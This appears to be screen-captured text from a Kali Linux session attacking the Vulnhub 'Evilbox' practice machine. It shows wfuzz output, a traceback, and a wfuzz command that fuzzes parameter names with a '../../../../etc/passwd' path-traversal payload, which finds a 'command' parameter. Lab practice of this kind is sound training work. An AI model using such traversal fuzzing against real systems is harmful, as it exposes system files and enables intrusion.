 kali-linux-2023.1-virtualbox-amd64 (初始安装) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
23:58
kali@kali: ~/Vulnhub/Evilbox
Mouse integration ...
Auto capture keyboard ...
File Actions Edit View Help
000001427: 200 0 L 0 W 0 Ch "espanol"
000001434: 200 0 L 0 W 0 Ch "podcasting"
000001436: 200 0 L 0 W 0 Ch "206"
000001435: 200 0 L 0 W 0 Ch "architecture"
000001426: 200 0 L 0 W 0 Ch "questions"
^C /usr/lib/python3/dist-packages/wfuzz/wfuzz.py:80: UserWarning:Finishing pending requests...
Total time: 0
Processed Requests: 1444
Filtered Requests: 0
Requests/sec.: 0
^CTraceback (most recent call last):
File "/usr/bin/wfuzz", line 33, in <module>
sys.exit(load_entry_point('wfuzz==3.1.0', 'console_scripts', 'wfuzz')())
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/wfuzz/wfuzz.py", line 91, in main
session_options.close()
File "/usr/lib/python3/dist-packages/wfuzz/options.py", line 402, in close
self.http_pool.deregister()
File "/usr/lib/python3/dist-packages/wfuzz/myhttp.py", line 139, in deregister
self.cleanup()
File "/usr/lib/python3/dist-packages/wfuzz/myhttp.py", line 123, in cleanup
th.join()
File "/usr/lib/python3.11/threading.py", line 1112, in join
self._wait_for_tstate_lock()
File "/usr/lib/python3.11/threading.py", line 1132, in _wait_for_tstate_lock
if lock.acquire(block, timeout):
^^^^^^^^^^^^^^^^^^^^^^^^^^^^
KeyboardInterrupt
┌──(kali㉿kali)-[~/Vulnhub/Evilbox]
└─$ wfuzz -c -u 'http://192.168.56.254/secret/evil.php?FUZZ=../../../../etc/passwd' -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --hw 0
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://192.168.56.254/secret/evil.php?FUZZ=../../../../etc/passwd
Total requests: 220560
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000013351: 200 26 L 38 W 1398 Ch "command"
Total time: 0
Processed Requests: 15751
Filtered Requests: 15750
Requests/sec.: 0
08:32
Right Ctrl
25°C 局部晴朗
中
11:59
2023/5/10